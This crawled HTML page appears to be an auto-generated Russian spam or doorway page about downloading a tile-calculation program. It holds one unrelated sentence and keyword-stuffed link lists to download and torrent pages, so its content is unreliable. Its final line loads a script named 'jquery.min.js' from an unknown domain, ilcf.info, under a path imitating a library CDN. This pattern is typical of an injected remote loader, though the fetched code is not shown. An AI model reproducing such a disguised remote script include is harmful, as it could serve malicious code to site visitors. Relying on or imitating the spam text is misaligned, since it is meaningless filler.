

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-programma-rascheta-plitki-skachat.html
body_size: 2305
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа расчета плитки скачать - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа расчета плитки скачать</h2>
                            </header>
                            <p>До меня, наконец, дошло, единственный разумный выход - бежать. Что, собственно, я и сделал. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-anatoliy-polotno-novye-pesni-2014-skachat-besplatno.html">Анатолий полотно новые песни 2014 скачать бесплатно</a></li>
                                <li><a href="ok3ztz-skachat-cherez-torrent-zhenschiny-protiv-muzhchin.html">Скачать через торрент женщины против мужчин</a></li>
                                <li><a href="ok3ztz-igry-prestolov-kniga-skachat-fb2-besplatno-torrent.html">Игры престолов книга скачать fb2 бесплатно торрент</a></li>
                                <li><a href="ok3ztz-skachat-mody-maynkraft-1-7-3.html">Скачать моды майнкрафт 1 7 3</a></li>
                                <li><a href="ok3ztz-stolica-mody-italii.html">Столица моды италии</a></li>
                                <li><a href="ok3ztz-skachat-knigu-pyataya-gruppa-krovi.html">Скачать книгу пятая группа крови</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кафель — программа для дизайна и расчета кафельных.</li>
<li>СанВиз для компьютера - программа для раскладки плитки.</li>
<li>Скачать Ceramic 3D бесплатно на компьютер.</li>
<li>Кафель - скачать бесплатно Кафель</li>
<li>Астрон Дизайн - скачать бесплатно Астрон Дизайн 3.0.0.26.</li>
<li>Wall.</li>
<li>Дизайн-проект в Архикад, курсы ArchiCAD для дизайнеров.</li>
<li>Как посчитать площади помещений в Архикад. Уроки ArchiCAD.</li>
<li>СанПиН 2.1.3.2630-10 Санитарно - эпидемиологические.</li>
<li>вред и польза индукционной плиты.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kabel-vvgng-gost-31996-2012.html">Кабель ввгнг гост 31996 2012</a></li>
                                            <li><a href="ok3ztz-kak-obnovit-drayvera-usb-na-windows-xp.html">Как обновить драйвера usb на windows xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-shema-elektricheskie-cepi.html">Схема электрические цепи</a></li>
                                            <li><a href="ok3ztz-kak-vklyuchit-vindovs-v-bezopasnom-rezhime.html">Как включить виндовс в безопасном режиме</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-dogovor-s-arendatorom-nezhilogo-pomescheniya.html">Договор с арендатором нежилого помещения</a></li>
                                            <li><a href="ok3ztz-rimskaya-bazilika-shema.html">Римская базилика схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-poezd-347zh-sankt-peterburg-ufa-raspisanie.html">Поезд 347ж санкт петербург уфа расписание</a></li>
                                            <li><a href="ok3ztz-raspisanie-matchey-shveciya.html">Расписание матчей швеция</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
